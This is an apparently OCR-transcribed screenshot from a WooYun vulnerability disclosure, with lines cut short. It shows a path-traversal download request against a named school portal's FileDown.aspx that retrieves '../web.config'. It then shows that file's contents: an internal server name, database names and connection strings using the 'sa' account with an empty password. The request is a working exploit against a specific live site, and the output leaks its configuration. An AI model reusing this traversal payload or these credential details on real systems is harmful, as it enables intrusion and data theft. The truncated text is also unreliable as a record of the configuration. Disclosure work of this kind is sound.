 www.fhez.cn/IneduPortal/Components/news/FileDown.aspx?OldName=4.txt&NewName=../web.config
4.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0" encoding="utf-8"?><configuration>
>
="enterpriselibrary.configurationSettings" type="System.Configuration.IgnoreSectio
s>
ngs>
ortalConnection" connectionString="Data Source=WINDOWS-Y16LWRD;Initial Catalog=Ined
PConnection" connectionString="Data Source=WINDOWS-Y16LWRD;Initial Catalog=ERP_fhe
sourceConn" connectionString="Data Source=WINDOWS-Y16LWRD;Initial Catalog=Qs_resou
nn3in1" connectionString="Data Source=WINDOWS-Y16LWRD;Initial Catalog=inedu3in1_fh
nnVod" connectionString="Data Source=WINDOWS-Y16LWRD;Initial Catalog=qs_vod;Persis
nnTeaBlog" connectionString="Data Source=WINDOWS-Y16LWRD;Initial Catalog=inedublog
ings>
应用程序参数设置:
ortalConnection: 数据库连接字符串（信息平台）
RPConnection: 数据库连接字符串（管理平台ERP2.0）
esourceConnection: 数据库连接字符串（教学仓库2.0）
esourcePath: 教学仓库连接地址
sThrough: 标记信息平台后台管理用户与ERP2.0打通???（0表示不打通，1表示打通）
hareFolder:下载中心存放的文件服务器路径配置
talConnection" value="server=.;database=IneduPortal_xzxx;uid=sa;pwd=;Min Pool Size
Connection" value="server=.;database=ERP_xzxx;uid=sa;pwd=;Min Pool Size=10;Max Poo
www.wooyun.org